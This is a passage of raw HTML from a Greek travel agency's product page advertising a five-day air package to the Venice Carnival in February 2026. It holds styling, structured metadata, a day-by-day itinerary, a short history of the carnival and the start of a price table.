    margin: 0 0 18px;
    display: block;
}

.homepage .homepage_top_slider .slide-card .title {
    font-size: 2.6rem;
    line-height: 3.1rem;
}

.main_container {
     max-width: 100%;
}

.homepage .testimonials_container .testimonials .items {
    max-width: 100%;
}

.reviewstars {display:table; margin:0 auto; text-align:center;}
.reviewstars span i {margin:0 3px; 
 font-size:26px;
  background: -webkit-gradient(linear, left top, left bottom, from(#FBB41C), to(#de9a09));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.reviewstars {padding-bottom:40px;}

button.pages__StyledButton-sc-ebhxci-0 {
margin:20px auto 0;
	display:block;
	           font-family: 'IBM Plex Sans', sans-serif;
	          
                outline: 0;
                border: none;
                box-shadow: none;
                cursor: pointer;
                padding: 9px 22px;
                font-size: 18px;
                height: 50px;
                font-weight: 400;
                color: #fff;
                text-align: center;
                line-height: normal;
                background: linear-gradient(90deg,#E94E35,#C83923 100%);
                border-radius: 50px;
                transition: color .2s ease,background-color .2s ease,box-shadow .2s ease;
}
.homepage .testimonials_container {
     background-position: 100% 4%;
}

.homepage_tiles_section h2 {display:none;}

@media only screen and (min-width: 768px) {
    .post-128 #product_info__left .fixed {
        position: relative!important;
    }
	.post-135 #product_info__left .fixed {
        position: relative!important;
    }
	.post-4390 #product_info__left .fixed {
        position: relative!important;
    }
}

 @media only screen and (max-width: 1020px) {               
	.homepage .testimonials_container .testimonials .slick-prev, .homepage .testimonials_container .testimonials .slick-next {
    display:none;
}
	 .homepage .testimonials_container {
     background-image:none;
}
}</style><style>#pnd .woocommerce-Price-amount.amount:before { content: 'από'; } #trip-duration-label:before { content: 'Διάρκεια: '; } .departure .title:before { content: 'Αναχωρήσεις'; } #tripreservationbtn:after { content: 'Φόρμα Επικοινωνίας'; } #related .related:before { content: 'Σχετικές Ταξιδιωτικές Προτάσεις'; } .prices .woocommerce-Price-amount:before { content: 'από'; } .quick-view:after { content: 'ΔΕΙΤΕ'; } #trip-cf .wpcf7-quiz-label:before { content: 'συμπληρώστε την απάντηση'; } #reset-filters button:before { content: 'Ακύρωση Φίλτρων'; } .price-slider-title span:before { content: 'Τιμή: από ~ έως'; }</style></head><body><div class="main_page"> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "TouristTrip",
  "name": "Καρναβάλι στη Βενετία &#8211; Αεροπορική Εκδρομή",
  "description": "Το πιο δημοφιλές &lt;strong&gt;Καρναβάλι στην Ευρώπη&lt;/strong&gt;, το &lt;strong&gt;Βενετσιάνικο Καρναβάλι&lt;/strong&gt; έχει μία ατμόσφαιρα ξεχωριστή, που ταξιδεύει τους επισκέπτες του σε μία άλλη εποχή… Κολομπίνες, αρλεκίνοι, δόγηδες, σάτυροι, βαρώνοι, μαρκήσιοι και πολλές άλλες στολές με φαντασία θα σας χαρίσουν αξέχαστες στιγμές!",
  "arrivalTime": "Καρναβάλι στη Βενετία - Αεροπορική Εκδρομή : Φεβρουάριος 2026 (Καρναβάλι)",
  "touristType": [
        "Ευρώπη",      "Ιταλία",      "Πακέτα Εξωτερικού"  ],
"offers": {
    "@type": "Offer",
    "name": "Καρναβάλι στη Βενετία &#8211; Αεροπορική Εκδρομή",
    "description": "Το πιο δημοφιλές &lt;strong&gt;Καρναβάλι στην Ευρώπη&lt;/strong&gt;, το &lt;strong&gt;Βενετσιάνικο Καρναβάλι&lt;/strong&gt; έχει μία ατμόσφαιρα ξεχωριστή, που ταξιδεύει τους επισκέπτες του σε μία άλλη εποχή… Κολομπίνες, αρλεκίνοι, δόγηδες, σάτυροι, βαρώνοι, μαρκήσιοι και πολλές άλλες στολές με φαντασία θα σας χαρίσουν αξέχαστες στιγμές!",
        "price": "Από 1095",
    "priceCurrency": "EUR",
    "url": "https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/",
    "offeredBy": {
      "@type": "Organization",
      "name": "Filippis Tours",
            "url": "https://www.filippistours.gr/"
                      }
  },
  "subjectOf": {
    "@type": "CreativeWork",
    "name": "Όλες οι πληροφορίες για το ταξίδι σε Καρναβάλι στη Βενετία &#8211; Αεροπορική Εκδρομή",
    "url": "https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/"
  },
  "itinerary": {
    "@type": "ItemList",
    "numberOfItems": 1,
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item":
        {
          "@type": "TouristAttraction",
          "name": "Καρναβάλι στη Βενετία &#8211; Αεροπορική Εκδρομή",
          "description": "&lt;p style=&quot;text-align: justify;&quot;&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;1η ημέρα: Αθήνα - Βενετία (περιήγηση πόλης)&lt;/span&gt;&lt;br /&gt;Συνάντηση στο αεροδρόμιο και πτήση μέσω ενδιάμεσου σταθμού για την πόλη των Δόγηδων, την ανεπανάληπτη &lt;strong&gt;Βενετία&lt;/strong&gt;. Άφιξη και περιήγηση στην Γαληνοτάτη, όπως ονομαζόταν η Βενετία κατά την περίοδο της κυριαρχίας της. Μεταφορά στο &lt;strong&gt;Τρονκέτο&lt;/strong&gt;, απ&#039; όπου αναχωρούμε με βαπορέτο για την φημισμένη &lt;strong&gt;Πιάτσα Σαν Μάρκο&lt;/strong&gt;, το «ωραιότερο σαλόνι της Ευρώπης» κατά τον Ναπολέοντα. Εκεί, θα δούμε την ομώνυμη εκκλησία με τους πέντε τρούλους, το παλάτι των Δόγηδων, τον Πύργο του Ρολογιού, τις παλιές φυλακές, την περίφημη &lt;strong&gt;Γέφυρα των Στεναγμών&lt;/strong&gt; και θα καταλήξουμε σε ένα από τα λίγα εργαστήρια κατασκευής Murano. Χρόνος ελεύθερος, μεταφορά και τακτοποίηση στο ξενοδοχείο Tapestry Collection By Hilton 4*. Διανυκτέρευση. &lt;br /&gt;&lt;br /&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;2η ημέρα: Βενετία - Πάντοβα - Βενετία&lt;/span&gt;&lt;br /&gt;Πρωινή αναχώρηση για την φοιτητούπολη &lt;strong&gt;Πάντοβα&lt;/strong&gt;, την αρχαιότερη ίσως πόλη της βόρειας Ιταλίας, σύμφωνα με την ημερομηνία ίδρυσής της τον 12ο αιώνα π.Χ. από τους Τρώες. Θα δούμε το φημισμένο πανεπιστήμιό της, ένα από τα αρχαιότερα της Ευρώπης, την &lt;strong&gt;μεγαλοπρεπή Βασιλική του Αγίου Αντωνίου&lt;/strong&gt; με τους βυζαντινούς τρούλους και τον πολυτελή εσωτερικό διάκοσμο, που θεωρείται ένας από τους σημαντικότερους λατρευτικούς χώρους της Ιταλίας, καθώς και την &lt;strong&gt;Prato della Valle&lt;/strong&gt;, μια ελλειπτική πλατεία 88.000 τετραγωνικών μέτρων - η δεύτερη μεγαλύτερη της Ευρώπης. Χρόνος ελεύθερος και επιστροφή στην Βενετία. Διανυκτέρευση.&lt;br /&gt;&lt;br /&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;3η ημέρα: Βενετία (Ελεύθερη μέρα - Προαιρετική εκδρομή στην Τεργέστη)&lt;br /&gt;&lt;span style=&quot;color: #000000;&quot;&gt;Ελεύθερη μέρα για να περιπλανηθείτε με τις γόνδολες στα κανάλια της πόλης, να απολαύσετε τον καφέ σας ή ένα κοκτέιλ Μπελίνι, το εθνικό ποτό του Βένετο, στο πασίγνωστο Φλοριάν στην πλατεία του Αγίου Μάρκου. Επίσης, μπορείτε να λάβετε μέρος σε μια προαιρετική εκδρομή στην όμορφη &lt;strong&gt;Τεργέστη&lt;/strong&gt; / Trieste &lt;span style=&quot;color: #e94e35;&quot;&gt;(έξοδα ατομικά)&lt;/span&gt;, τα νεοκλασικά κτίρια της οποίας μαρτυρούν το αυστριακό παρελθόν της. Κατά τη διάρκεια της περιήγησής μας στην πόλη θα δούμε μεταξύ άλλων την &lt;strong&gt;Πλατεία Ενότητας της Ιταλίας&lt;/strong&gt; (Piazza Unità D´Ιtalia), μία από τις μεγαλύτερες και ομορφότερες πλατείες της Ευρώπης, με το Δημαρχείο και τα άλλα εντυπωσιακά κτίρια που την οριοθετούν, την Κρήνη των Τεσσάρων Ηπείρων, τον γοτθικό Καθεδρικό ναό του Σαν Τζούστο (San Giusto), την ελληνική εκκλησία του Αγίου Νικολάου, όπου συνέλαβαν τον Ρήγα Φεραίο με τους συντρόφους του και τους παρέδωσαν στους Τούρκους του Βελιγραδίου (1η Δεκεμβρίου 1797) κ.ά. Επιστροφή στην &lt;strong&gt;Βενετία&lt;/strong&gt;. Διανυκτέρευση.&lt;/span&gt; &lt;br /&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;4η ημέρα: Βενετία Καρναβάλι Βενετίας - Grand Finale - Πυροτεχνήματα&lt;/span&gt;&lt;br /&gt;Η πρωτεύουσα του πιο φημισμένου καρναβαλιού παγκοσμίως μας περιμένει και σήμερα μασκαρεμένη. Η μέρα μας είναι αφιερωμένη στο &lt;strong&gt;GRAND FINALE&lt;/strong&gt; του καρναβαλιού (17/02). Θα βρεθούμε στην καρδιά της πόλης, όπου πλήθος διαφορετικών εκδηλώσεων θα μας χαρίσουν υπέροχες στιγμές. Χαρείτε στην φαντασμαγορικά στολισμένη κεντρική πλατεία, την εύθυμη ατμόσφαιρα και τους υπέροχα και πολύ προσεγμένα μεταμφιεσμένους, που κινούνται στα γραφικά σοκάκια της πόλης.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;5η ημέρα: Βενετία, Ελεύθερη μέρα, Προαιρετική εκδρομή στα πανέμορφα νησιά Μουράνο - Μπουράνο - Αθήνα&lt;br /&gt;&lt;/span&gt;Ελεύθερος χρόνος το πρωί για περαιτέρω εξερεύνηση της πόλης. Επίσης, μπορείτε να λάβετε μέρος σε μια &lt;span style=&quot;color: #e94e35;&quot;&gt;προαιρετική εκδρομή&lt;/span&gt; στα πανέμορφα &lt;strong&gt;νησιά Μουράνο και Μπουράνο&lt;/strong&gt;. Θα ξεκινήσουμε από το Μουράνο το οποίο είναι διάσημο σε όλο τον κόσμο για το χειροποίητο γυαλί του, θα έχουμε την ευκαιρία να δούμε από κοντά πώς οι τεχνίτες δημιουργούν εντυπωσιακά γυάλινα έργα. Στην συνέχεια θα αναχωρήσουμε για το Μπουράνο που φημίζεται για τις πολύχρωμες προσόψεις των σπιτιών του και αποτελεί έναν από τους πιο φωτογραφημένους προορισμούς στη Βενετία. Θα κάνουμε έναν περίπατο στα γραφικά σοκάκια, και θα γνωρίσουμε την παράδοση της δαντέλας στο Μουσείο Δαντέλας και θα έχουμε λίγο ελεύθερο χρόνο για γεύμα η καφέ. Επιστροφή στη Βενετία και θα μεταβούμε στο αεροδρόμιο και θα επιβιβαστούμε στην πτήση για την Αθήνα. Τέλος της εκδρομής &lt;strong&gt;Καρναβάλι στη Βενετία - Αεροπορική&lt;/strong&gt;.&lt;/p&gt;"
        }
      }
    ]
  }
}</script> <div class="top_header"><header class="main_container"><div class="mobile_menu"><div class="logo">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="267" height="37" data-src="/assets/logo.png" alt="Filippis Tours" /></a></div><div class="mobile_close">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="18" data-src="/assets/burger_close.png" alt="Close Mobile Menu" /></div><div class="mobile_main_menu"><div class="menu-v2-main-menu-gr-container"><ul id="menu-v2-main-menu-gr" class="menu"><li id="menu-item-7477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7477"><a href="/taxidia/taxidia-stin-ellada/">Ελλάδα</a></li><li id="menu-item-7476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7476"><a>Ευρώπη</a><ul class="sub-menu"><li id="menu-item-12691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12691"><a href="https://www.filippistours.gr/taxidia/taxidia-stin-europi/">Ταξίδια στην Ευρώπη</a></li><li id="menu-item-12690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12690"><a href="https://www.filippistours.gr/taxidia/pasxa-stin-europi/">Πάσχα στην Ευρώπη</a></li></ul></li><li id="menu-item-7475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7475"><a href="/taxidia/taxidia-ston-kosmo/">Κόσμος</a></li><li id="menu-item-7474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7474"><a href="/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li id="menu-item-7473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li></ul></div><div class="mobile_langs">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="Ελληνικά"> GRE</a>
<a href="/en/filippis-tours-greece/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png" alt="English"> ENG</a>
<a href="/it/filippis-tours-grecia/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/it.png" alt="Italiano"> ITA</a></div></div></div><div class="header_container"><div class="logo">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="267" height="37" data-src="/assets/logo.png" alt="Filippis Tours" /></a></div><div class="mobile-icons"><div class="search_mobile">
<i class="search_icon fa fa-search" aria-hidden="true"></i></div><div class="burger_icon">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="14" data-src="/assets/burger.png" alt="Mobile Menu" /></div></div><div class="header_info"><div class="header_container_top"><div class="top_element">
<i class="fa-solid fa-phone"></i><a href="tel:210 4133417">210 4133417</a></div><div class="top_element">
<i class="fa-regular fa-envelope"></i><a href="mailto:info@filippistours.gr">info@filippistours.gr</a></div><div class="top_element"><div class="language-switcher"><div class="dropdown"><div class="caption">
<img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="gr"><i class="fa-solid fa-caret-down"></i></div><div class="list"><div class="item selected">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="Ελληνικά"> GRE</a></div><div class="item ">
<a href="/en/filippis-tours-greece/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png"  alt="Εnglish"> ENG</a></div><div class="item ">
<a href="/it/filippis-tours-grecia/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/it.png"  alt="Italiano"> ITA</a></div></div></div></div></div></div><div class="header_container_menu"><div class="main_menu"><div class="menu-v2-main-menu-gr-container"><ul id="menu-v2-main-menu-gr-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7477"><a href="/taxidia/taxidia-stin-ellada/">Ελλάδα</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7476"><a>Ευρώπη</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12691"><a href="https://www.filippistours.gr/taxidia/taxidia-stin-europi/">Ταξίδια στην Ευρώπη</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12690"><a href="https://www.filippistours.gr/taxidia/pasxa-stin-europi/">Πάσχα στην Ευρώπη</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7475"><a href="/taxidia/taxidia-ston-kosmo/">Κόσμος</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7474"><a href="/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li></ul></div></div><div class="search">
<i class="search_icon fa fa-search" aria-hidden="true"></i></div></div><form class="search_form" method="get" action="https://www.filippistours.gr/"><div class="search_box">
<label for="search">Αναζήτηση</label>
<input type="search" id="search" class="search-field" placeholder="" value="" name="s" /></div>
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
<i class="close_search_form fa fa-close"></i></form></div></div></header></div><div class="main"><div class="main_container single_product"><div class="woocommerce-notices-wrapper"></div><div id="product-556" class="product type-product post-556 status-publish first instock product_cat-taxidia-stin-europi product_cat-italia product_cat-paketa-exoterikou has-post-thumbnail shipping-taxable product-type-simple"><div class="product_top"><div class="product_image zoomin-feat-img" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_003.jpg);" alt="Η Βενετία είναι πόλη χτισμένη πάνω σε μια ομάδα 118 μικρών νησιών που χωρίζονται από κανάλια και ενώνονται μεταξύ τους με γέφυρες. Η Βενετία είναι πρωτεύουσα της Περιφέρειας του Βένετο και είναι φημισμένη για την ομορφιά της τοποθεσίας της, την αρχιτεκτονική της και τα έργα τέχνης της."></div><div class="tag">
<span class="tag--top">
Από <span>1095€</span>
</span>
<span class="tag--bottom">
<span>&nbsp;</span>5 Ημέρες            </span></div></div><div class="main_content"><div class="breadcrumbs"><span><span><a href="https://www.filippistours.gr/">Αρχική</a></span> › <span><a href="https://www.filippistours.gr/taxidia/paketa-exoterikou/">Πακέτα Εξωτερικού</a></span> › <span class="breadcrumb_last" aria-current="page">Καρναβάλι στη Βενετία &#8211; Αεροπορική Εκδρομή</span></span></div><h1 class="title">Καρναβάλι στη Βενετία &#8211; Αεροπορική Εκδρομή</h1><div class="subtitle">Καρναβάλι στη Βενετία - Αεροπορική Εκδρομή : Φεβρουάριος 2026 (Καρναβάλι)</div><div class="excerpt"><p>Το πιο δημοφιλές <strong>Καρναβάλι στην Ευρώπη</strong>, το <strong>Βενετσιάνικο Καρναβάλι</strong> έχει μία ατμόσφαιρα ξεχωριστή, που ταξιδεύει τους επισκέπτες του σε μία άλλη εποχή… Κολομπίνες, αρλεκίνοι, δόγηδες, σάτυροι, βαρώνοι, μαρκήσιοι και πολλές άλλες στολές με φαντασία θα σας χαρίσουν αξέχαστες στιγμές!</p><br /></div><div class="content"><div class="video"><div class="video__container"><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.youtube.com/embed/y6ZBsCowBC8" frameborder="0" ></iframe><a class="swipebox" href="https://www.youtube.com/watch?v=y6ZBsCowBC8&rel=0" rel="ungrouped-596840-gallery"></a></div></div><div class="text"><div class="title"></div><p style="text-align: justify;"><strong>Η ιστορία του <a href="https://www.britannica.com/video/Carnival-of-Venice/-195372" target="_blank" rel="noopener">Καρναβαλιού</a></strong> πρωτοεμφανίζεται περί τον 12<sup>ο</sup> αιώνα στην πλωτή πόλη, όταν άνθρωποι όλων των κοινωνικών τάξεων γιόρταζαν μεταμφιεσμένοι το <strong>τέλος του χειμώνα και την έλευση της άνοιξης</strong>. Για δύο περίπου εβδομάδες που διαρκούσε η γιορτή, οι κάτοικοι της <a href="https://el.wikipedia.org/wiki/%CE%92%CE%B5%CE%BD%CE%B5%CF%84%CE%AF%CE%B1" target="_blank" rel="noopener"><strong>Βενετίας</strong></a> ήταν ελεύθεροι να σατυρίζουν τους άρχοντες της εποχής, να παίζουν τυχερά παιχνίδια και να συμμετέχουν σε χορούς, κρυμμένοι πίσω από τις μάσκες τους. Η παράδοση συνεχίστηκε στα χρόνια που ακολούθησαν, για να διακοπεί για περίπου 2 αιώνες, έως το 1979, όπου πανεμφανίστηκε στο παρασκήνιο για να καθηλώσει τους αμέτρητους τουρίστες.</p><p style="text-align: justify;">Επίκεντρο του καρναβαλιού είναι οι χαρακτηριστικές <a href="https://imagesofvenice.com/history-of-venetian-masks/" target="_blank" rel="noopener"><strong>βενετσιάνικες μάσκες</strong></a>, φτιαγμένες από γύψο, πορσελάνη ή γυαλί που είναι ζωγραφισμένες στο χέρι και διακοσμημένες με φτερά και πολύτιμους λίθους, ενώ πλήθος παραδόσεων συνδέεται με τις φαντασμαγορικές και πολύχρωμες στολές, η κάθε μία εκ των οποίων έχει τη <strong>δική της ιστορία</strong>, που χάνεται στα βάθη των αιώνων. <strong>Το καρναβάλι λαμβάνει χώρα σε κάθε γωνιά της πόλης</strong>, με άπειρες παράλληλες εκδηλώσεις και χορούς να πραγματοποιούνται τις ημέρες εκείνες, καθιστώντας το μία ανεπανάληπτη εμπειρία για τους χιλιάδες επισκέπτες που συρρέουν από <strong>κάθε γωνιά του πλανήτη</strong> για να το ζήσουν.</p></div></div><div class="product_gallery_container"><div class="tiles product_gallery"><div class="tile">
<a href="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_001-1600x800.jpg" rel="group-556-gallery" class="swipebox" title="Καρναβάλι στη Βενετία"><div class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_001-400x480.jpg)"></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_002-1-1600x800.jpg" rel="group-556-gallery" class="swipebox" title="Διακοπές στη Βενετία"><div class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_002-1-400x480.jpg)"></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_004-1-1600x800.jpg" rel="group-556-gallery" class="swipebox" title="Ταξίδι στη Βενετία"><div class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_004-1-400x480.jpg)"></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_007-1600x800.jpg" rel="group-556-gallery" class="swipebox" title="Καρναβάλι στη Βενετία"><div class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_007-400x480.jpg)"></div>
</a></div></div></div><div class="product_info"><div id="product_info__left" class="product_info__left"><div class="product_info_menu"><div class="tag">
<span class="tag--top">
Από <span>1095€</span>
</span>
<span class="tag--bottom">
<span>&nbsp;</span>5 Ημέρες                        </span></div><div id="tripreservationbtn" class="contact_form">
<i class="fa-regular fa-calendar"></i></div><div class="departure"><div class="title"></div>
14/02/2026</div></div></div><div class="product_info__right"><div class="product_tabs"><ul class="product_tabs__menu"><li><a href="#product_tabs__content--program">Πρόγραμμα</a></li><li><a href="#product_tabs__content--prices">Τιμοκατάλογος</a></li><li><a href="#product_tabs__content--0">Πτήσεις</a></li><li><a href="#product_tabs__content--1">Περιλαμβάνονται</a></li><li><a href="#product_tabs__content--2">Δεν Περιλαμβάνονται</a></li><li><a href="#product_tabs__content--3">Σημειώσεις</a></li></ul><div class="product_tabs__content" id="product_tabs__content--program"><p style="text-align: justify;"><span style="color: #e94e35;">1η ημέρα: Αθήνα - Βενετία (περιήγηση πόλης)</span><br />Συνάντηση στο αεροδρόμιο και πτήση μέσω ενδιάμεσου σταθμού για την πόλη των Δόγηδων, την ανεπανάληπτη <strong>Βενετία</strong>. Άφιξη και περιήγηση στην Γαληνοτάτη, όπως ονομαζόταν η Βενετία κατά την περίοδο της κυριαρχίας της. Μεταφορά στο <strong>Τρονκέτο</strong>, απ' όπου αναχωρούμε με βαπορέτο για την φημισμένη <strong>Πιάτσα Σαν Μάρκο</strong>, το «ωραιότερο σαλόνι της Ευρώπης» κατά τον Ναπολέοντα. Εκεί, θα δούμε την ομώνυμη εκκλησία με τους πέντε τρούλους, το παλάτι των Δόγηδων, τον Πύργο του Ρολογιού, τις παλιές φυλακές, την περίφημη <strong>Γέφυρα των Στεναγμών</strong> και θα καταλήξουμε σε ένα από τα λίγα εργαστήρια κατασκευής Murano. Χρόνος ελεύθερος, μεταφορά και τακτοποίηση στο ξενοδοχείο Tapestry Collection By Hilton 4*. Διανυκτέρευση. <br /><br /><span style="color: #e94e35;">2η ημέρα: Βενετία - Πάντοβα - Βενετία</span><br />Πρωινή αναχώρηση για την φοιτητούπολη <strong>Πάντοβα</strong>, την αρχαιότερη ίσως πόλη της βόρειας Ιταλίας, σύμφωνα με την ημερομηνία ίδρυσής της τον 12ο αιώνα π.Χ. από τους Τρώες. Θα δούμε το φημισμένο πανεπιστήμιό της, ένα από τα αρχαιότερα της Ευρώπης, την <strong>μεγαλοπρεπή Βασιλική του Αγίου Αντωνίου</strong> με τους βυζαντινούς τρούλους και τον πολυτελή εσωτερικό διάκοσμο, που θεωρείται ένας από τους σημαντικότερους λατρευτικούς χώρους της Ιταλίας, καθώς και την <strong>Prato della Valle</strong>, μια ελλειπτική πλατεία 88.000 τετραγωνικών μέτρων - η δεύτερη μεγαλύτερη της Ευρώπης. Χρόνος ελεύθερος και επιστροφή στην Βενετία. Διανυκτέρευση.<br /><br /><span style="color: #e94e35;">3η ημέρα: Βενετία (Ελεύθερη μέρα - Προαιρετική εκδρομή στην Τεργέστη)<br /><span style="color: #000000;">Ελεύθερη μέρα για να περιπλανηθείτε με τις γόνδολες στα κανάλια της πόλης, να απολαύσετε τον καφέ σας ή ένα κοκτέιλ Μπελίνι, το εθνικό ποτό του Βένετο, στο πασίγνωστο Φλοριάν στην πλατεία του Αγίου Μάρκου. Επίσης, μπορείτε να λάβετε μέρος σε μια προαιρετική εκδρομή στην όμορφη <strong>Τεργέστη</strong> / Trieste <span style="color: #e94e35;">(έξοδα ατομικά)</span>, τα νεοκλασικά κτίρια της οποίας μαρτυρούν το αυστριακό παρελθόν της. Κατά τη διάρκεια της περιήγησής μας στην πόλη θα δούμε μεταξύ άλλων την <strong>Πλατεία Ενότητας της Ιταλίας</strong> (Piazza Unità D´Ιtalia), μία από τις μεγαλύτερες και ομορφότερες πλατείες της Ευρώπης, με το Δημαρχείο και τα άλλα εντυπωσιακά κτίρια που την οριοθετούν, την Κρήνη των Τεσσάρων Ηπείρων, τον γοτθικό Καθεδρικό ναό του Σαν Τζούστο (San Giusto), την ελληνική εκκλησία του Αγίου Νικολάου, όπου συνέλαβαν τον Ρήγα Φεραίο με τους συντρόφους του και τους παρέδωσαν στους Τούρκους του Βελιγραδίου (1η Δεκεμβρίου 1797) κ.ά. Επιστροφή στην <strong>Βενετία</strong>. Διανυκτέρευση.</span> <br /></span></p><p style="text-align: justify;"><span style="color: #e94e35;">4η ημέρα: Βενετία Καρναβάλι Βενετίας - Grand Finale - Πυροτεχνήματα</span><br />Η πρωτεύουσα του πιο φημισμένου καρναβαλιού παγκοσμίως μας περιμένει και σήμερα μασκαρεμένη. Η μέρα μας είναι αφιερωμένη στο <strong>GRAND FINALE</strong> του καρναβαλιού (17/02). Θα βρεθούμε στην καρδιά της πόλης, όπου πλήθος διαφορετικών εκδηλώσεων θα μας χαρίσουν υπέροχες στιγμές. Χαρείτε στην φαντασμαγορικά στολισμένη κεντρική πλατεία, την εύθυμη ατμόσφαιρα και τους υπέροχα και πολύ προσεγμένα μεταμφιεσμένους, που κινούνται στα γραφικά σοκάκια της πόλης.</p><p style="text-align: justify;"><span style="color: #e94e35;">5η ημέρα: Βενετία, Ελεύθερη μέρα, Προαιρετική εκδρομή στα πανέμορφα νησιά Μουράνο - Μπουράνο - Αθήνα<br /></span>Ελεύθερος χρόνος το πρωί για περαιτέρω εξερεύνηση της πόλης. Επίσης, μπορείτε να λάβετε μέρος σε μια <span style="color: #e94e35;">προαιρετική εκδρομή</span> στα πανέμορφα <strong>νησιά Μουράνο και Μπουράνο</strong>. Θα ξεκινήσουμε από το Μουράνο το οποίο είναι διάσημο σε όλο τον κόσμο για το χειροποίητο γυαλί του, θα έχουμε την ευκαιρία να δούμε από κοντά πώς οι τεχνίτες δημιουργούν εντυπωσιακά γυάλινα έργα. Στην συνέχεια θα αναχωρήσουμε για το Μπουράνο που φημίζεται για τις πολύχρωμες προσόψεις των σπιτιών του και αποτελεί έναν από τους πιο φωτογραφημένους προορισμούς στη Βενετία. Θα κάνουμε έναν περίπατο στα γραφικά σοκάκια, και θα γνωρίσουμε την παράδοση της δαντέλας στο Μουσείο Δαντέλας και θα έχουμε λίγο ελεύθερο χρόνο για γεύμα η καφέ. Επιστροφή στη Βενετία και θα μεταβούμε στο αεροδρόμιο και θα επιβιβαστούμε στην πτήση για την Αθήνα. Τέλος της εκδρομής <strong>Καρναβάλι στη Βενετία - Αεροπορική</strong>.</p></div><div class="product_tabs__content pns-content" id="product_tabs__content--prices"><p style="text-align: center;"><strong>« <a href="https://www.filippistours.gr/taxidia/europi/" target="_blank" rel="noopener noreferrer">Ταξίδια Στην Ευρώπη</a> : Καρναβάλι στη Βενετία &#8211; Αεροπορική Εκδρομή »</strong></p><p>&nbsp;</p><table id="customers"><tbody><tr><th style="text-align: center;">Ημέρες</th><th style="text-align: center;">Ξενοδοχεία</th><th style="text-align: center;">Αναχώρηση</th><th style="text-align: center;">Δίκλινο</th><th style="text-align: center;">Μονόκλινο</th><th style="text-align: center;">Παιδί</th></tr><tr><td style="text-align: center;">5Μ / 4Ν</td><td style="text-align: center;">Tapestry Collection By Hilton 4*<br />
